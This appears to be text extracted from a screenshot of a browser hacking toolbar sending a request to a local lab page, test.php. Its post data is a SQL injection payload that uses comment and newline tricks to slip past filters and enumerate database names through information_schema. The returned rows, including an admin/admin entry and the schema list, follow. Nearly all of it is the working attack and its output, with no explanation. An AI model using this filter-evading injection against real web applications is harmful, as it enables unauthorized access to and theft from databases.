 Load URL http://192.168.204.128/test.php
Split URL
Execute
Enable Post data Enable Referrer
Post data id=1 union%0a/*!12345select*/ 1,2,schema_name%0a/*!12345from*/information_schema.SCHEMATA
1 admin admin
1 2 information_schema
1 2 mysql
1 2 performance_schema
1 2 test